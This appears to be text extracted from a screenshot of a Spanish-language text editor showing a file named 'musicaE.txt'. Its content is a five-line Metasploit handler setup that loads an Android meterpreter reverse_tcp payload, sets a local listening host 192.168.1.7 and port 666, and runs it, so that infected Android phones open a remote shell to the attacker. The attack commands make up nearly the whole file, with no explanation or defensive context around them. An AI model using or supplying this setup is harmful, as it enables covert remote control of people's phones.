 Abrir
*musicaE.txt
~/Escritorio
Guardar
1 use exploit/multi/handler
2 set payload/android/meterpreter/reverse_tcp
3 set LHOST 192.168.1.7
4 set LPORT 666
5 exploit
Texto plano
Anchura del tabulador: 8
Ln 5, Col 8
INS